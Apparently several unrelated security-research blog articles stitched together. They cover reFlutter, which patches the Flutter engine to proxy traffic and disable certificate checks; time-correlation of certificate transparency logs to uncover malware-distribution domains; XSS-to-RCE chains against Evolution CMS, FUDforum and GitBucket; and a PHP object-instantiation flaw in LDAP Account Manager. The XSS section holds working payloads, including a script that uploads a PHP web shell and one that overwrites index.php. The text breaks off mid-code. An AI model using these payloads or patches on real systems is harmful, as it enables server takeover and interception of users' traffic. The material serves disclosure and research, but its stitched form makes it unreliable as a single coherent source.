However, examining the dart-sdk source code will still take some time. Recall that Dart is constantly under development, and the functionality of DartVM is no exception. It’s worth remembering that a parser written for a Snapshot is not universal. If the developer compiles its code using a newer version of Flutter, you will have to rewrite the parser to read the new libapp.so.
Another reading method can be used, which involves editing the source code and compiling the modified libflutter.so.
This will independently perform the necessary deserialization and read the instructions. Creating source code patches from version to version is easier, while the Engine changes are not so drastic that they are hard to keep track of.
We’ve already learned how to compile libflutter.so; now we need to come up with some source code edits. For example, add print to the Deserializer::ReadInstructions(CodePtr code, bool deferred) function; as you may have guessed, this function is executed when an instruction is read from the _kDartIsolateSnapshotInstructions segment.
The Engine is additionally responsible for the network and file system. So, it would be useful to edit the (Socket_CreateConnect)(Dart_NativeArguments args) function, specifically Socket::CreateConnect(addr) by replacing addr with the address of our own proxy. Also, don’t forget to disable certificate verification; you can introduce a patch: bool ssl_crypto_x509_session_verify_cert_chain(SSL_SESSION *session) return true;
It will now be possible to intercept the traffic of an analyzed application.
I created a utility reFlutter that modifies the source code, and configured CI/CD to compile Flutter Engine. Written in Python, it is intended for Flutter mobile applications. Supports Engine Android/iOS.
Let’s take a closer look at how my utility works. It performs two main functions:
Helps to compile Flutter Engine and introduce patches. (CI/CD, Docker, Local)
Processes IPA/APK files. Retrieving Snapshot_hash from the libapp.so file. Downloading the file from the libflutter.so repository and further actions with it: replacing the preset IP of the network patch with a custom IP. Replacing the original libflutter.so in the target APK with the processed one.
reFlutter main logic is located in the _init_.py file. The ELFF(fname, **kwargs) function searches for Snapshot_hash in the libapp.so file. main() is searched for the required commit. The patchSource(hashS,ver) functions contain patches for the source code.
To differentiate versions, the enginehash.csv table was created with fields for matching Engine_commit (https://github.com/flutter/engine/blob/[Engine_commit]/DEPS) and Snasphot_hash (retrieved from the gen_snapshot file). The table is periodically updated with newly released versions of Flutter. When compiling Flutter Engine, we specify Snapshot_hash as an argument for reFlutter, and the required Engine_commit is retrieved from the table, which allows us to obtain the source code for the specific version of Flutter. The order of the fields in the table also matters. For hashes below line 28, for instance, a different patch is applied to the class_table.cc file.
reFlutter matches the Snapshot_hash from the libapp.so of analyzed IPA/APK file with the line in enginehash.csv; the user will see a message that the Engine version is not supported if the hash is not found.
the frida.js script, which can be used to get function arguments by means of the resulting offset (after running the patched APK/IPA file)
the SNAPSHOT_HASH file contains the hash. Modifying it triggers the CI/CD and the start of the Engine compilation.
the main.yml file contains the compilation script. Flutter Engine for Android uses ubuntu-18.04 and macos-11 for iOS.
Libraries for Android support arm64, arm32 and iOS libraries support only arm64.
Supported builds: stable, beta. Dev is not supported—there are too many modifications, so the number of Snapshot_hash values for them would exceed 500. If desired, users can assemble the dev build themselves. Fortunately, developers don’t usually use this branch, as it’s unstable.
Now let’s look at each applied patch in the source code.
First things first, the Flutter version examined here is 1.24.0-10.2.pre.
Let’s start with the file: src/third_party/dart/runtime/bin/socket.cc.
This function is used to create a connection to the server. Our goal is to substitute the port and IP intended by the developer with our own proxy, enabling us to intercept traffic coming from the application.
For this implementation, we will simply overwrite the addr variable.
The reader is probably wondering: If we overwrite addr for the connection, how will the proxy know to which address send further requests?
Usually for HTTP proxy compatibility, the requests look like this:
GET http://example.org/index.php HTTP/1.1
Host: example.org
But simply by overwriting the address, as in the above patch, the URL will not contain the end host:
GET /index.php HTTP/1.1
Host: example.org
Therefore, to resolve this issue, Invisible Proxying is needed for intercepting traffic, which will take the destination address from the Host header.
But for those cases when the Host header in the application is incorrect, we will output the value of the addr variable before overwriting, using the following line Syslog::PrintErr("ref: %s",inet_ntoa(addr.in.sin_addr)).
Also remember to specify the AF_INET address family (IPv4).
The following patch is for the BoringSSL library (a fork of OpenSSL), which handles SSL.
This function checks the validity of the certificate chain; let’s rewrite it to use any certificate in our proxy and always return true.
Now let’s analyze the patch which getting the offset of the functions src/third_party/dart/runtime/vm/clustered_snapshot.cc.
To deserialize libapp.so, the void Deserializer::Deserialize(DeserializationRoots* roots) function is run; this calls Deserializer::ReadCluster(), which reads clusters and initializes them as classes.
DeserializationCluster* Deserializer::ReadCluster() {
intptr_t cid = ReadCid();
Zone* Z = zone_;
if (cid >= kNumPredefinedCids || cid == kInstanceCid) {
return new (Z) InstanceDeserializationCluster(cid);
}
//…
switch (cid) {
case kClassCid:
return new (Z) ClassDeserializationCluster();
case kTypeArgumentsCid:
return new (Z) TypeArgumentsDeserializationCluster();
case kPatchClassCid:
return new (Z) PatchClassDeserializationCluster();
case kFunctionCid:
return new (Z) FunctionDeserializationCluster();
case kClosureDataCid:
return new (Z) ClosureDataDeserializationCluster();
case kSignatureDataCid:
return new (Z) SignatureDataDeserializationCluster();
case kRedirectionDataCid:
return new (Z) RedirectionDataDeserializationCluster();
case kFfiTrampolineDataCid:
return new (Z) FfiTrampolineDataDeserializationCluster();
case kFieldCid:
return new (Z) FieldDeserializationCluster();
case kScriptCid:
return new (Z) ScriptDeserializationCluster();
case kLibraryCid:
return new (Z) LibraryDeserializationCluster();
case kNamespaceCid:
return new (Z) NamespaceDeserializationCluster();
case kCodeCid:
return new (Z) CodeDeserializationCluster();
The structure is the following: Library -> Class -> Function -> Code -> Instruction.
Library can have more than one Class, and Class more than one Function. Function contains a Code object, which in turn contains the offset to the beginning of Instruction in the libapp.so file. Here’s how it works.
class FunctionDeserializationCluster : public DeserializationCluster {
void ReadFill(Deserializer* d, bool is_canonical) {
Snapshot::Kind kind = d->kind();
for (intptr_t id = start_index_; id < stop_index_; id++) {
FunctionPtr func = static_cast<FunctionPtr>(d->Ref(id));
Deserializer::InitializeHeader(func, kFunctionCid,
Function::InstanceSize());
ReadFromTo(func);
if (kind == Snapshot::kFullAOT) {
func->ptr()->code_ = static_cast<CodePtr>(d->ReadRef());
Further Code:
class CodeDeserializationCluster : public DeserializationCluster {
void ReadFill(Deserializer* d, intptr_t id, bool deferred) {
auto const code = static_cast<CodePtr>(d->Ref(id));
Deserializer::InitializeHeader(code, kCodeCid, Code::InstanceSize(0));
d->ReadInstructions(code, deferred);
The previous_text_offset_ variable stores the offset for our instruction. But we need to store this value and bind it to the required function. The challenge is making a small modification without breaking the compilation while maintaining compatibility with different Engine versions.Therefore, I made a rather crude solution, which needs rewriting. But at the moment, the patch look like this:
The value is stored in the monomorphic_unchecked_entry_point_ variable.
Next, let’s consider the patches where the stored value is retrieved: src/third_party/dart/runtime/vm/dart.cc.
For better debugging, the developers created the FLAG_print_class_table flag; when set to true during the class table initialization stage, the names are output to the console.
First we get the name of the class: name = cls.Name(), then we get the function from the class: func = cls.FunctionFromIndex(c).
We retrieve the Code object for the function: auto& codee = Code::Handle(func.CurrentCode()).
And now we obtain the previously stored offset from the monomorphic_unchecked_entry_point_ variable: sprintf(append," Code Offset: _kDartIsolateSnapshotInstructions + 0x%016" PRIxPTR "\n",static_cast<uintptr_t>(codee.MonomorphicUncheckedEntryPoint())).
I have not listed the entire code, but I will highlight some of the features: retrieving the names of libraries, the names of classes and their interfaces, and the names of functions. Additionally, all extracted information is stored in the dump.dart file. Using fread(application_id, sizeof(application_id), 1, cmdline), we retrieve the package name. To be able to use reFlutter on a non-root device, the chmod(pat, S_IRWXU|S_IRWXG|S_IRWXO) permissions are changed for the application internal folder.
On iOS, everything is implemented roughly the same way.
All patches are made, and as a result, we can intercept traffic and get the offset for functions.
What if you want to compile a dev build or create your own patch? For these purposes, I made a Docker image specifically for compiling the Flutter Engine: ptswarm/reflutter.
It supports only Android and uses ubuntu:18.04. Changes in the Flutter Engine code could be made during a special pause. The source code is stored locally in the /var/lib/docker/overlay2/<CONTAINER_ID>/merged/ container; the pause period is configured in the WAIT argument. E.g. WAIT=300 allowing 5 minutes to change the Flutter Engine code.
The following sections will take a look at compiling with Docker.
Demo with an actual application
Let’s analyze the security of a mobile application for Android and iOS written using Flutter without having the source code available.
To test the API, we need to intercept application traffic. To check the client side for vulnerabilities, we need a method to perform static and dynamic analyses of the application.
Let’s get to it!
impact@f:~$ pip install reflutter
impact@f:~$ reflutter de.bmw.connected.mobile20.row.apk
Choose an option:
1. Traffic monitoring and interception
2. Display absolute code offset for functions
[1/2]? 2
Example: (192.168.1.154) etc.
Please enter your BurpSuite IP: 192.168.1.64
SnapshotHash: 9cf77f4405212c45daf608e1cd646852
The resulting apk file: ./release.RE.apk
We chose option 2 since we needed to get a dump. However, if we only need to intercept traffic, option 1 is better. Dumping functionality loads an application and slows it down, which makes it difficult to use, especially on old devices.
Next, we need to sign the APK. I recommend using uber-apk-signer, because it works better than other utilities:
Ok, it looks like the developers are building the application without the obfuscate flag, and we can see the original names of the libraries, classes, and functions.
You can see that the AuthenticationApiEndpointsApim class contains the API endpoints for the authentication function.
Now let’s try to intercept the traffic.
We need to use Invisible Proxying. I recommend using BurpSuite, which supports this mode.
We need to select All Interfaces on the Binding tab, enable Invisible Proxying and specify port 8083.
When the MyBMW application runs, traffic appears on the Proxy tab. Let’s intercept some requests. For the test, we use vehicle-binding functionality using a vehicle identification number (VIN).
After clicking Continue, we enter the Security Code:
Let’s look at the received requests on the Proxy tab:
The requests go to the cocoapi.bmwgroup.com host. In the POST request, we see the entered VIN and Security Code; let’s find out the according function in the dump.dart file.
We can assume that the last function checks the code by sending it to the server. Let’s use the Frida script to capture the function arguments. But first, we need to get the value of _kDartIsolateSnapshotInstructions.
impact@f:~$ readelf -Ws ./libapp.so
Symbol table '.dynsym' contains 6 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
1: 00000000025cc000 19104 OBJECT GLOBAL DEFAULT 7 _kDartVmSnapshotInstructions
2: 00000000025d0aa0 0x2c5a060 OBJECT GLOBAL DEFAULT 7 _kDartIsolateSnapshotInstructions
3: 00000000000001b0 30192 OBJECT GLOBAL DEFAULT 2 _kDartVmSnapshotData
4: 00000000000077a0 0x25c08a0 OBJECT GLOBAL DEFAULT 2 _kDartIsolateSnapshotData
5: 0000000000000190 32 OBJECT GLOBAL DEFAULT 1 _kDartSnapshotBuildId
Ok, it’s 25d0aa0. Now it remains to add these two CodeOffset values: 25d0aa0 + 00000000019c2c54. We get 3F936F4.
We modify the Frida script by entering the correct offset.
function hookFunc() {
var dumpOffset = '0x3F936F4' // _kDartIsolateSnapshotInstructions + code offset
var argBufferSize = 150
var address = Module.findBaseAddress('libapp.so') // libapp.so (Android) or App (IOS)
console.log('\n\nbaseAddress: ' + address.toString())
We’ve intercepted the validateVehicleSecurityCode function. Argument 2 contains Security Code 654123. Argument 4 contains the VIN WBAKF9C52BE619303. Let’s look at another functionality, for example, PIN processing, and see how the application stores it. We go back to our dump.dart file.
We’ve intercepted the savePin function. Argument 3 contains the entered code 1654, which is encrypted using AES and then saved to the file /data/data/de.bmw.connected.mobile20.row/shared_prefs/FlutterSecureStorage.xml
There are fields like _pin and _access_token. Let’s see how these values are encrypted. In dump.dart, we find a class with a name similar to FlutterSecureStorage.xml:
The MethodChannel class is part of Flutter’s standard libraries; the invokeMethod can be used to call functions implemented in Java (dex).
The calls take place in the following order: (FlutterSecureStorage) write -> (MethodChannelFlutterSecureStorage) write -> (MethodChannel) invokeMethod -> classes.dex (Java Code) We decompile classes.dex using Jadx and find the FlutterSecureStoragePlugin class.
/* renamed from: g.k.a.d */
public class FlutterSecureStoragePlugin implements MethodChannel.MethodCallHandler, FlutterPlugin {
class RunnableC8275b implements Runnable { public void run() {
try {
String str = this.f26082a.method;
char c = 65535;
switch (str.hashCode()) {
case -1335458389:
if (str.equals("delete")) { c = 4; break; } break;
case -358737930:
if (str.equals("deleteAll")) { c = 5; break; } break;
case 3496342:
if (str.equals("read")) { c = 1; break; } break;
case 113399775:
if (str.equals("write")) { c = 0; break; } break;
case 208013248:
if (str.equals("containsKey")) { c = 3; break; }
break;
case 1080375339:
if (str.equals("readAll")) { c = 2; break; }
break; //…
@Override // p465io.flutter.plugin.common.MethodChannel.MethodCallHandler
public void onMethodCall(MethodCall methodCall, MethodChannel.Result result) {
this.f26077h.post(new RunnableC8275b(methodCall, new C8274a(result)));
}
The Dart function (MethodChannel) invokeMethod calls onMethodCall(MethodCall methodCall, MethodChannel.Result result), and passes a serialized string in the format: {method: write, {options={resetOnError=false, encryptedSharedPreferences=false}, value=$value, key=$key}} Let’s put together a Frida script for the Java method onMethodCall.
setTimeout(function() {
Java.perform(function() {
let FlutterSecureStoragePlugin = Java.use("g.k.a.d");
FlutterSecureStoragePlugin.onMethodCall.overload('io.flutter.plugin.common.MethodCall', 'io.flutter.plugin.common.MethodChannel$Result').implementation = function(MethodCall, sentinel) {
let ret = Java.cast(MethodCall.getClass(), Java.use("java.lang.Class")).getDeclaredField("method");
let values = ret.get(MethodCall);
console.log('onMethodCall: method: ' + values);
ret = Java.cast(MethodCall.getClass(), Java.use("java.lang.Class")).getDeclaredField("arguments");
values = ret.get(MethodCall);
console.log('onMethodCall: values: ' + values);
console.log();
return FlutterSecureStoragePlugin.onMethodCall.overload('io.flutter.plugin.common.MethodCall', 'io.flutter.plugin.common.MethodChannel$Result').call(this, MethodCall, sentinel);
};
});
}, 0);
FlutterSecureStorage is a popular library used in half of all Flutter applications. Source code and description are available here: pub.dev/packages/flutter_secure_storage.
You can use this Frida script in Flutter applications for security analysis by changing the name of the class (g.k.a.d).
Recompile the Engine using Docker
Flutter is developed by Google, which naturally uses it to create its own mobile apps. For example, Google Ads or Google Pay.
The company’s developers prefer the dev branch for release. And since reFlutter only supports stable and beta, to read libapp.so you’ll have to compile the Engine yourself.
For such cases, it’s possible to use the specially created Docker image, in which I automatically apply patches using reFlutter. You can also add your own patches.
As a test, I’ll use a standard Flutter-based application but compile it with the dev Engine.
~/AndroidStudio/flutter/bin$ flutter channel dev
We switch the channel and then compile the application.
impact@f:~$ reflutter ./AndroidStudioProjects/ptswarm2/build/app/outputs/flutter-apk/app-release.apk
Engine SnapshotHash: e8b7543ba0865c5bac45bf158bb3d4c1
This engine is currently not supported.
Most likely this flutter application uses the Debug version engine which you need to build manually using Docker at the moment.
We apply reFlutter on the resulting APK and see a message that there is no hash in the enginehash.csv table.
We have snapshothash but for the compilation we need a commit. To find it, I wrote the small script ./searchSnapshot.sh.
It works as follows:
Creates a Flutter folder.
Retrieves all commits.
Downloads the required gen_snapshot from the storage.googleapis.com server for each commit.
Extracts the following fields: Dart SDK version, Engine Commit, EngineHashSnapshot, into the ./flutter/ListEngine.info file.
After running the script, we need to find the previously obtained SnapshotHash in the ListEngine.info file.
For e8b7543ba0865c5bac45bf158bb3d4c1, we get these fields:
Dart SDK version: 2.13.0-30.0.dev (dev) (Fri Feb 12 04:33:47 2021 -0800) on "linux_simarm64"
Engine: 6993cb229b99e6771c6c6c2b884ae006d8160a0f
EngineHashSnapshot:
e8b7543ba0865c5bac45bf158bb3d4c1
Now the compilation can start, but reFlutter needs the closest supported SnasphotHash to apply the correct patches.
Let’s take a look at the changes made in the socket.cc file:
The changes were successful; we can change the IP address of the proxy to our own.
Now the class_table.cc file:
This file contains an enumeration of classes, libraries, and functions, which we can modify as we want.
There is little time left before the compilation resumes, so it’s vital to modify the make_version.py file:
We need to modify the dummy snapshotHash value (5b97292b25f0a715613b7a28e0734f77) with the one extracted with reFlutter (e8b7543ba0865c5bac45bf158bb3d4c1).
Then the compilation resumes, and the compiled libflutter_arm64.so is saved as the output:
Next, we rename the file to libflutter.so and replace it in the APK:
Great, the APK can be signed and run on the device.
This Docker image can be used to create not only a dev Engine but other engines too. This might be interesting if you want to develop your own patches or modify existing ones.
For example, to compile Engine 2.5.0, we just take SNAPSHOT_HASH and COMMIT from the table.
version
Engine_commit
Snapshot_Hash
….
….
….
2.5.0
f0826da7ef2d301eb8f4ead91aaf026aa2b52881
9cf77f4405212c45daf608e1cd646852
We compile the stable version of the Engine on our PC:
Initially, my goal was to create a utility to help compile Flutter Engine, but then I decided to write a few patches of my own. Going forward, I hope the community will help to develop new ones, for example, for monitoring the file system. Unfortunately, my time is limited, but I will try to maintain the existing patches for new versions. There are a number of issues with the project. For example, the code offset is not always correct, and some functions are not extracted. Several additions to the project have appeared online, such as parser dump.dart, with the subsequent renaming of functions in IDA. Another patch is proposed for intercepting traffic without changing the socket but by rewriting the Environment functionality. Hopefully, reverse engineering of Flutter applications will improve in the future.
I hugely enjoyed investigating Flutter and coming up with patches. I would like to thank the community for all its support and interest in the project, which enormously helped in the development. And thank you for reading!
Many modern websites employ an automatic issuance and renewal of TLS certificates. For enterprises, there are DigiCert services. For everyone else, there are free services such as Let’s Encrypt and ZeroSSL.
There is a flaw in a way that deployment of TLS certificates might be set up. It allows anyone to discover all domain names used by the same server. Sometimes, even when there is no HTTPS there!
In this article, I describe a new technique for discovering domain names. Afterward, I show how to use it in threat intelligence, penetration testing, and bug bounty.
Quick Overview
Certificate Transparency (CT) is an Internet security standard for monitoring and auditing the issuance of TLS certificates. It creates a system of public logs that seek to record all certificates issued by publicly trusted certificate authorities (CAs).
To search through CT logs, Crt.sh or Censys services are usually used. Censys also adds certificates from the scan results to the database.
It’s already known that by looking through CT logs it’s possible to discover obscure subdomains or to discover brand-new domains with CMS installation scripts available.
There is much more to it. Sometimes the following or equivalent configuration is set up on the server:
This configuration means that certificates for all the server’s domains are renewed at the same time. Therefore, we can discover all these domains by a time-correlation attack on certificate transparency!
Let’s see how it can be applied in practice!
A Real Case Scenario. Let’s Encrypt
A month ago, I tried to download dnSpy, and I discovered a malicious dnSpy website. I sent several abuse reports, and I was able to block it in just 2 hours:
Be aware, dnSpy .NET Debugger / Assembly Editor has been trojaned again!
In Google’s TOP 2, there was a malicious site maintained by threat actors, who also distributed infected CPU-Z, Notepad++, MinGW, and many more.
In short, a person or a group of people create malicious websites mimicking legitimate ones. The websites distribute infected software, both commercial and open source. Affected software includes, but is not limited to Burp Suite, Minecraft, Tor Browser, dnSpy, OBS Studio, CPU-Z, Notepad++, MinGW, Cygwin, and XAMPP.
The page that distributed Burp Suite
I wasn’t willing to put up with the fact that someone trojans cool open source projects like OBS Studio or MinGW, and I decided to take matters into my own hands.
Long Story Short
I sent more than 20 abuse reports, and I was able to shut down a lot of infrastructure of the threat actors:
A reply to my tweet indicating what has been additionally done (see on Twitter)
It isn’t easy to confront these threat actors. They purchase domains on different registrars using different accounts. Next, they use an individual account for each domain on Cloudflare to proxy all traffic to the destination server. Finally, they wait for some time before putting malicious content on the site, or they hide it under long URLs.
Some of the domains controlled by the threat actors are known from Twitter: cpu-z[.]org, gpu-z[.]org, blackhattools[.]net, obsproject[.]app, notepadd[.]net, codenote[.]org, minecraftfree[.]net, minecraft-java[.]com, apachefriends[.]co, ...
The question is how to discover other domains of the threat actors. Other domains may have nothing in common, and each of them would refer to Cloudflare.
This is where our time-correlation attack on certificate transparency comes into play.
Take a look at one of the certificates to the domain cpu-z[.]net, used by the threat actors:
This certificate has the validity start field equal to 2022-07-23 13:59:54.
Now, let’s utilize the parsed.validity.start filter to find certificates issued a few seconds later:
It’s important to escape the “:” character, otherwise the filter won’t work (see this page on censys.io)
Here it is! We just discovered a domain that wasn’t known before!
Let’s open a website on this domain:
The main page of https://cr4cked[.]games/
This is exactly what we were looking for! Earlier I was able to disclose the real IP address of cpu-z[.]org. This IP address belonged to Hawk Host, and after my abuse report to them, all websites of the threat actors on Hawk Host started to show this exact page.
This proves that we discovered a domain managed by the same threat actors, and not just a random malicious domain.
A few pages later a domain blazefiles[.]net can be found. This domain was used to distribute infected Adobe products, and now it also shows the Hawk Host page.
The threat actors placed links to infected Adobe products on the “Hackers Crowd” telegram channel
There are much more domains of the threat actors that can be discovered by this technique. Thus, let’s just discuss why it works.
Why did the technique work?
The threat actors hosted their websites by software such as Plesk, cPanel, or CyberPanel. It was automatically issuing and renewing trusted certificates, and it was doing so simultaneously for all the websites.
If you try to search for the cpu-z[.]org domain in crt.sh, you’d see a bunch of certificates:
Since the threat actors used Cloudflare, none of these certificates were ever needed.
However, we were able to utilize these non-Cloudflare certificates in the time-correlation attack and discover unknown domains of the threat actors.
DigiCert and Other CAs
DigiCert services are used by large companies for the automatic issuance of TLS certificates.
The time in the validity field of DigiCert certificates is always set to 00:00:00. The same is true for some other CAs, for example, ZeroSSL.
An example of a DigiCert certificate
But if we look at crt.sh, we can see that crt.sh IDs of certificates owned by the same company may be placed quite close to each other:
Exploring certificates of Twitter, a company that has one of the biggest bug bounty programs
Therefore, when a CA doesn’t include the exact issuing time to certificates, the certificates issued close in time can be discovered by their positions in CT logs.
Additionally, you may find two types of certificates in the logs: precertificates and leaf certificates. If you have access to the leaf certificate, you can take a look at the signed certificate timestamp (SCT) filed in it:
An example of getting timestamp from a leaf certificate
The SCT field should always contain a timestamp, even when the time in the validity field is 00:00:00.
What’s Next
Probably, some kind of tooling or a service is needed to help with discovering domains by this technique.
The ways to correlate domains that may be utilized:
Analyzing certificates with close timestamps in the issuance field
Analyzing certificates with close timestamps in the SCT field
Analyzing certificates that come close to each other in CT logs
Analyzing time periods between known certificates
Analyzing certificates issued after a round period of time from the known timestamps
Getting an intersection for sets of certificates issued close in time regarding the known timestamps
The same, but regarding positions in CT logs
Grabbing CT logs in real time and timestamping the certificates on our own
Regarding mitigation, regularly inspect CT logs for your domains. You may discover not only domains affected by attacks on CT but also certificates issued by someone attacking your infrastructure.
Feel free to comment on this article on our Twitter. Follow @ptswarm or @_mohemiv so you don’t miss our future research and other publications.
Cross-Site Scripting (XSS) is one of the most commonly encountered attacks in web applications. If an attacker can inject a JavaScript code into the application output, this can lead not only to cookie theft, redirection or phishing, but also in some cases to a complete compromise of the system.
In this article I’ll show how to achieve a Remote Code Execution via XSS on the examples of Evolution CMS, FUDForum, and GitBucket.
If an administrator authorized in the system follows the link or clicks on it, then the javascript code will be executed in the administrator’s browser:
Exploitation of reflected XSS attack in Evolution CMS
In the admin panel of Evolution CMS, in the file manager section, the administrator can upload files. The problem is that it cannot upload php files, however, it can edit existing ones.
We will give an example javascript code that will overwrite index.php file with phpinfo() function:
$.get('/manager/?a=31',function(d) {
let p = $(d).contents().find('input[name=\"path\"]').val();
$.ajax({
url:'/manager/index.php',
type:'POST',
contentType:'application/x-www-form-urlencoded',
data:'a=31&mode=save&path='+p+'/index.php&content=<?php phpinfo(); ?>'}
);
});
It’s time to combine the payload and the javascript code described above, which, as an example, can be encoded in Base64:
In case of a successful attack on an administrator authorized in the system, the index.php file will be overwritten with the code that the attacker placed in the payload. In this case, this is a call of phpinfo() function:
Achieving Remote Code Execution via reflected XSS in Evolution CMS v3.1.8
FUDforum is a super fast and scalable discussion forum. It is highly customizable and supports unlimited members, forums, posts, topics, polls, and attachments.
In a FUDforum, I found unescaped display of user-controlled data in the name of an attachment in a private message or forum topic, which allows to perform a stored XSS attack. Attach and upload a file with the name: <img src=1 onerror=alert()>.png. After downloading this file, the javascript code will be executed in the browser:
Exploitation of XSS vulnerability in FUDforum v3.1.1
The FUDforum admin panel has a file manager that allows you to upload files to the server, including files with the php extension.
An attacker can use stored XSS to upload a php file that can execute any command on the server.
There is already a public exploit for the FUDforum, which, using a javascript code, uploads a php file on behalf of the administrator:
const action = '/adm/admbrowse.php';
function uploadShellWithCSRFToken(csrf) {
let cur = '/var/www/html/fudforum.loc';
let boundary = "-----------------------------347796892242263418523552968210";
let contentType = "application/x-php";
let fileName = 'shell.php';
let fileData = "<?=`$_GET[cmd]`?>";
let xhr = new XMLHttpRequest();
xhr.open('POST', action, true);
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary=" + boundary);
let body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="cur"\r\n\r\n';
body += cur + "\r\n";
body += "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="SQ"\r\n\r\n';
body += csrf + "\r\n";
body += "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="fname"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + contentType + "\r\n\r\n";
body += fileData + "\r\n\r\n";
body += "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="tmp_f_val"\r\n\r\n';
body += "1" + "\r\n";
body += "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="d_name"\r\n\r\n';
body += fileName + "\r\n";
body += "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="file_upload"\r\n\r\n';
body += "Upload File" + '\r\n';
body += "--" + boundary + "--";
xhr.send(body);
}
let req = new XMLHttpRequest();
req.onreadystatechange = function() {
if (req.readyState == 4 && req.status == 200) {
let response = req.response;
uploadShellWithCSRFToken(response.querySelector('input[name=SQ]').value);
}
}
req.open("GET", action, true);
req.responseType = "document";
req.send();
Now an attacker can write a private message to himself and attach the mentioned exploit as a file. After the message has been sent to itself, needs to get the path to the hosted javascript exploit on the server:
index.php?t=getfile&id=7&private=1
The next step is to prepare the javascript payload that will be executed via a stored XSS attack. The essence of the payload is to get an early placed exploit and run it:
It remains to put everything together to form the full name of the attached file in private messages. We will encode the assembled javascript payload in Base64:
After the administrator reads the private message sent by the attacker with the attached file, a file named shell.php will be created on the server on behalf of the administrator, which will allow the attacker to execute arbitrary commands on the server:
Achieving Remote Code Execution via stored XSS in FUDforum v3.1.1
GitBucket is a Git platform powered by Scala with easy installation, high extensibility, and GitHub API compatibility.
In GitBucket, I found unescaped display of user-controlled issue name on the home page and attacker’s profile page (/hacker?tab=activity), which leads to a stored XSS:
Exploitation of stored XSS in GitBucket v4.37.1
Having a stored XSS attack, can try to exploit it in order to execute code on the server. The admin panel has tools for performing SQL queries – Database viewer.
When the administrator visits the attacker’s profile page or the main page, an exploit will be executed on his behalf and a HACKED file will be created on the server:
Using the administrator’s account to visit an attacker’s profileChecking whether Remote Code Execution was achieved
Conclusions
We have demonstrated that a low-skilled attacker can easily achieve a remote code execution via any XSS attack in multiple open-source applications.
Information about all found vulnerabilities was reported to maintainers. Fixes are available in the official repositories:
During an internal penetration test, I discovered an unauthenticated Arbitrary Object Instantiation vulnerability in LAM (LDAP Account Manager), a PHP application.
PHP’s Arbitrary Object Instantiation is a flaw in which an attacker can create arbitrary objects. This flaw can come in all shapes and sizes. In my case, the vulnerable code could have been shortened to one simple construction:
new $_GET['a']($_GET['b']);
That’s it. There was nothing else there, and I had zero custom classes to give me a code execution or a file upload. In this article, I explain how I was able to get a Remote Code Execution via this construction.
Discovering LDAP Account Manager
In the beginning of our internal penetration test I scanned the network for 636/tcp port (ssl/ldap), and I discovered an LDAP service:
$ nmap 10.0.0.1 -p80,443,389,636 -sC -sV -Pn -n
Nmap scan report for 10.0.0.1
Host is up (0.005s latency).
PORT STATE SERVICE VERSION
369/tcp closed ldap
443/tcp open ssl/http Apache/2.4.25 (Debian)
636/tcp open ssl/ldap OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=*.company.com
| Subject Alternative Name: DNS:*.company.com, DNS:company.com
| Not valid before: 2022-01-01T00:00:00
|_Not valid after: 2024-01-01T23:59:59
|_ssl-date: TLS randomness does not represent time
I tried to access this LDAP service via an anonymous session, but it failed:
$ ldapsearch -H ldaps://10.0.0.1:636/ -x -s base -b '' "(objectClass=*)" "*" +
ldap_sasl_bind(SIMPLE): Can't contact LDAP server (-1)
However, after I put the line “10.0.0.1 company.com” to my /etc/hosts file, I was able to connect to this LDAP and extract all publicly available data. This meant the server had a TLS SNI check, and I was able to bypass it using a hostname from the server’s certificate.
The domain “company.com” wasn’t the right domain name of the server, but it worked.
After extracting information, I discovered that almost every user record in the LDAP had the sshPublicKey property, containing the users’ SSH public keys. So, gaining access to this server would mean gaining access to the entire Linux infrastructure of this customer.
Since I wasn’t aware of any vulnerabilities in OpenLDAP, I decided to brute force the Apache server on port 443/tcp for any files and directories. There was only one directory:
LDAP Account Manager (LAM) is a PHP web application for managing LDAP directories via a user-friendly web frontend. It’s one of the alternatives to FreeIPA.
I encountered the LAM 5.5 system:
The found /lam/ page redirected here
The default configuration of LAM allows any LDAP user to log in, but it might easily be changed to accept users from a specified administrative group only. Additional two-factor authentication, such as Yubico or TOTP, can be enforced as well.
The source code of LAM could be downloaded from its official GitHub page. LAM 5.5 was released in September 2016. The codebase of LAM 5.5 is quite poor compared to its newer versions, and this gave me some challenges.
In contrast to many web applications, LAM is not intended to be installed manually to a web server. LAM is included in Debian repositories and is usually installed from there or from deb/rpm packages. In such a setup, there should be no misconfigurations and no other software on the server.
Analyzing LDAP Account Manager
LAM 5.5 has a few scripts available for unauthenticated users.
I found an LDAP Injection, which was useless since the data were being injected into an anonymous LDAP session, and an Arbitrary Object Instantiation.
function getHelp($module,$helpID,$scope='') {
…
$moduleObject = moduleCache::getModule($module, $scope);
…
/lam/lib/account.inc:
public static function getModule($name, $scope) {
…
self::$cache[$name . ':' . $scope] = new $name($scope);
…
Here, the value of $_GET['module']gets to $name, and the value of $_GET['scope'] gets to $scope. After this, the construction new $name($scope) is executed.
So, whether I would access the entire Linux infrastructure of this customer has come to whether I will be able to exploit this construction to a Remote Code Execution or not.
Exploiting “new $a($b)” via Custom Classes or Autoloading
In the construction new $a($b), the variable $a stands for the class name that the object will be created for, and the variable $b stands for the first argument that will be passed to the object’s constructor.
If $a and $b come from GET/POST, they can be strings or string arrays. If they come from JSON or elsewhere, they might have other types, such as object or boolean.
Let’s consider the following example:
class App {
function __construct ($cmd) {
system($cmd);
}
}
# Additionally, in PHP < 8.0 a constructor might be defined using the name of the class
class App2 {
function App2 ($cmd) {
system($cmd);
}
}
# Vulnerable code
$a = $_GET['a'];
$b = $_GET['b'];
new $a($b);
In this code, you can set $a to App or App2 and $b to uname -a. After this, the command uname -a will be executed.
When there are no such exploitable classes in your application, or you have the class needed in a separate file that isn’t included by the vulnerable code, you may take a look at autoloading functions.
Autoloading functions are set by registering callbacks via spl_autoload_register or by defining __autoload. They are called when an instance of an unknown class is trying to be created.
# An example of an autoloading function
spl_autoload_register(function ($class_name) {
